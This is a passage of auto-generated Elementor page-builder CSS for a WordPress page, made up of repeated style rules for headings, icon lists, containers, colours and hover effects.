--e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-8cd94d6:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-8cd94d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-9141c23{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-24927 .elementor-element.elementor-element-1431df4 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-1431df4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-ade75e2 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-ade75e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-1259550 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-1259550{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-2db616b{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-2479532 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-2479532{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-0e3df11 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-0e3df11{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-6327919 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-6327919{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-b0a6153{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-8119732 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-8119732{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-3864e82 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-3864e82{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-baae223 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-baae223{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-6761aa7{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:173px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-6761aa7:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-6761aa7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-7c2b449{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-7c2b449:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-7c2b449 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-d84a618{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-8a819bf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-807ac7e > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-807ac7e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items.elementor-inline-items 